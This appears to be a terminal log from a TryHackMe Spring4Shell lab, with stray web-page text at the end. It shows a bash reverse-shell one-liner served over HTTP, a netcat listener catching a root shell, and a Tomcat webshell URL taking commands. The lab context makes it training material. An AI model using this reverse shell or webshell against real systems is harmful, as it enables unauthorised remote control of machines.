 luks@kali:~/infosec/thm/spring4shell$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.205.57 - - [05/Apr/2022 15:51:47] "GET /shell.sh HTTP/1.1" 200 -
10.10.205.57 - - [05/Apr/2022 15:51:47] "GET /shell.sh HTTP/1.1" 200 -
luks@kali:~/infosec/thm/spring4shell$ cat shell.sh
bash -i >& /dev/tcp/10.8.144.38/9001 0>&1
luks@kali:~/infosec/thm/spring4shell$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.144.38] from (UNKNOWN) [10.10.205.57] 39656
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@spring4shell:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@spring4shell:/#
504 Gateway Time-out
10.10.205.57/tomcatwar.jsp?pwd=thm&cmd=bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
504 Gateway Time-out
nginx/1.20.2